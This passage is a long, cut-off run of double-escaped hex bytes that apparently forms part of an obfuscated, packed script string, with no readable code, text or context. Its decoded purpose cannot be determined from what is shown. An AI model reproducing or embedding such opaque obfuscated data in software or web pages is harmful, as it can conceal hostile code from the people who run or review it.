x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5